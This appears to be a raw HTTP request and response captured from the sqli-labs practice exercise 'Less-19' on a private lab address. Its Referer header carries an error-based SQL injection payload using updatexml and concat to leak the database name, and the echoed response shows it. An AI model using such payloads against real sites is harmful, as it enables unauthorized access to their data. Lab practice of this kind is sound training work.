 POST /sql/Less-19/ HTTP/1.1
Host: 192.168.140.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.140.128
Connection: close
Referer: http://192.168.140.128/sql/Less-19/' and updatexml(1,concat(0x7e,(database()),0x7e),0) and '
Upgrade-Insecure-Requests: 1
uname=dumb&passwd=0&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 192.168.140.1
Your Referer is: http://192.168.140.128/sql/Less-19/' and updatexml(1,concat(0x7
(database()),0x7e),0) and '